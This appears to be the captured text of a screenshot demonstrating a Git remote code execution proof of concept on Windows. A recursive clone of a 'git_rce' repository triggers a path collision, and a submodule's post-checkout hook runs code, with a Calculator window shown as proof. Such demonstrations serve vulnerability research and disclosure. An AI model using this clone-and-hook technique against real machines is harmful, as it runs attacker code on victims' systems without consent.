 MINGW64:/c/Users/user/rce
user@DESKTOP-TDRT10A MINGW64 ~/rce
$ git clone --recursive git@github.com:amalmurali47/git_rce.git
Cloning into 'git_rce'...
remote: Enumerating objects: 14, done.
remote: Counting objects: 100% (14/14), done.
remote: Compressing objects: 100% (9/9), done.
Receiving objects: 100% (14/14), done.
remote: Total 14 (delta 2), reused 11 (delta 2), pack-reused 0
Resolving deltas: 100% (2/2), done.
warning: the following paths have collided (e.g. case-sensitive paths
on a case-insensitive filesystem) and only one from the same
colliding group is in the working tree:
'a'
Submodule 'x/y' (git@github.com-hook:amalmurali47/hook.git) registered for path
'A/modules/x'
Cloning into 'C:/Users/user/rce/git_rce/A/modules/x'...
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (2/2), done.
remote: Total 5 (delta 0), reused 5 (delta 0), pack-reused 0
Receiving objects: 100% (5/5), done.
C:/Users/user/rce/git_rce/.git/modules/x/y/hooks/post-checkout: line 4: open: co
mmand not found
fatal: Unable to checkout '270dacf296edbc2f47ac673e296f80446a1f3764' in submodul
e path 'A/modules/x'
user@DESKTOP-TDRT10A MINGW64 ~/rce
$
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =